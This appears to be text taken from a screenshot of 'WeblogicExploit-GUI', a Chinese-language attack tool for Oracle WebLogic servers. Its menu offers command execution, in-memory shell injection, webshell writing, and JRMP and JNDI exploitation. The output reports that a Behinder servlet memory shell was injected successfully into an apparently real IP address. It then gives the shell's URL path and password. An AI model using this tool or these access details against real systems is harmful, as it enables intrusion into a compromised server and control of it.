 WeblogicExploit-GUI by sp4z
URL http://218.76.8.98:57001/
漏洞类型 All
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
内存马类型 冰蝎Servlet
[+] 注入冰蝎内存马成功
冰蝎servlet地址:
http://218.76.8.98:57001/bea_wls_internal/checklogin
密码:pass1024
执行